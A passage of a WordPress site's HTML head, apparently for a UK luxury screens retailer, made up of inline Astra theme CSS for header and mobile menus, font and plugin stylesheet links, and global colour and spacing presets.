100%;}.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu,.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu .sub-menu {background-color: transparent;}.ast-mobile-popup-content .ast-icon svg {height: .85em;width: .95em;margin-top: 15px;}.ast-mobile-popup-content .ast-icon.icon-search svg {margin-top: 0;}.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-mobile-popup-drawer.show,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu{opacity: 1;visibility: visible;}.ast-mobile-popup-drawer {position: fixed;top: 0;bottom: 0;left: -99999rem;right: 99999rem;transition: opacity 0.25s ease-in,left 0s 0.25s,right 0s 0.25s;opacity: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-inner {width: 100%;transform: translateX(100%);max-width: 90%;right: 0;top: 0;background: #fafafa;color: #3a3a3a;bottom: 0;opacity: 0;position: fixed;box-shadow: 0 0 2rem 0 rgba(0,0,0,0.1);-js-display: flex;display: flex;flex-direction: column;transition: transform 0.2s ease-in,opacity 0.2s ease-in;overflow-y:auto;overflow-x:hidden;}.ast-mobile-popup-drawer.ast-mobile-popup-left .ast-mobile-popup-inner {transform: translateX(-100%);right: auto;left: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation ul .menu-item .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);}.ast-mobile-popup-drawer.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);width: fit-content;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-submit,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {opacity: 1;visibility: visible;transform: translateX(0%);}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#1e1e1e;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#1e1e1e;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#ffffff;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:96px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:96px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:96px;min-height:96px;}.woocommerce .ast-site-header-cart,.ast-site-header-cart{display:flex;flex-wrap:wrap;align-items:center;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#ab8e66;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#ab8e66;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:rgba(255,255,255,0);background-image:none;}@media (max-width:921px){.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}}@media (max-width:544px){.ast-primary-header-bar.ast-primary-header{background-color:#ffffff;background-image:none;}.ast-mobile-header-wrap .ast-primary-header-bar ,.ast-primary-header-bar .site-primary-header-wrap{min-height:72px;}}.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:5px;padding-right:5px;}@media (max-width:921px){.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:32px;padding-right:32px;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#000000;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;}@media (max-width:921px){[data-section="section-header-mobile-trigger"] .ast-button-wrap .menu-toggle{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}@media (max-width:544px){[data-section="section-header-mobile-trigger"] .ast-button-wrap .menu-toggle{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:0px;border-color:var(--ast-global-color-1);}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:0px;border-color:var(--ast-global-color-1);border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:20px;font-size:1.25rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);padding-top:15px;padding-bottom:15px;padding-left:25px;padding-right:25px;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:15px;right:calc( 25px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation{font-size:14px;font-size:0.875rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-4);padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:20px;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-4);background:#ffffff;}.ast-builder-menu-mobile .main-navigation .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-4);background:#ffffff;}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:5px;right:calc( 20px - 0.907em );}.ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link,.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:#ffffff;background-image:none;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:30px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:30px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:30px;}.ast-above-header-bar{border-bottom-width:0px;border-bottom-color:rgba(235,235,235,0);border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:rgba(237,231,222,0);background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:rgba(237,231,222,0);}@media (max-width:921px){.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:10px;}#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:20px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:20px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:20px;}.ast-below-header-bar{border-bottom-width:0px;border-bottom-color:#ab8e66;border-bottom-style:solid;}.ast-below-header-bar{background-color:#ffffff;background-image:none;}.ast-header-break-point .ast-below-header-bar{background-color:#ffffff;}.ast-below-header-bar.ast-below-header,.ast-header-break-point .ast-below-header-bar.ast-below-header{padding-top:20px;padding-bottom:20px;}.ast-below-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:none;}}:root{--e-global-color-astglobalcolor0:#cfb899;--e-global-color-astglobalcolor1:#e5d0b5;--e-global-color-astglobalcolor2:#7a7a7a;--e-global-color-astglobalcolor3:#9a9a9a;--e-global-color-astglobalcolor4:#1e1e1e;--e-global-color-astglobalcolor5:#221f1f;--e-global-color-astglobalcolor6:#c0c0c0;--e-global-color-astglobalcolor7:#000000;--e-global-color-astglobalcolor8:#b7b7b7;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%7CCormorant+Garamond%3A400%2C&#038;display=fallback&#038;ver=4.8.12' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.luxuryscreens.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.luxuryscreens.co.uk/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: 